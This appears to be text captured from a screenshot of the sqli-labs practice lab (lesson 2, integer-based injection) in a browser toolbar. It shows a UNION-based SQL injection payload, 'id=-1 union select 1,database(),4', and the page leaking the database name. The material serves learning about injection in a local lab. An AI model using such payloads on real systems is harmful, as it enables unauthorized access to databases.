 Less-2 **Error Based- Intige...
192.168.139.129/sqli/Less-2/
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.139.129/sqli/Less-2/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data
id=-1 union select 1,database/**/(),4
Welcome Dhakkan
Your Login name:security
Your Password:4